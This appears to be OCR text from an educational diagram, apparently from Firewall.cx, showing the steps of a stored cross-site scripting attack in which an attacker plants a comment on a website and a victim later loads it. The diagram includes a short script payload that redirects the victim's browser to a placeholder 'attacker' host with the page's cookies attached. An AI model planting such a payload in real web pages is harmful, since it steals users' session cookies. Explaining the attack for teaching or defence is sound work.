 Attacker
POST http://www.website/post-comment
www.website
1
Injects malicious script:
<script> .....</script>
Webserver Database
LatestPost:<script>window.location='http://
www.attacker/?cookie='+document.cookie
</script>
3
GET http://attacker/?cookie=sensitive-data
2
GET http://website/latest-post
4
Victim PC
Website Response
<html>
Latest Post:
<script>window.location='http://www.attacker/?cookie='+document.cookie
</script>
</html>
Firewall.cx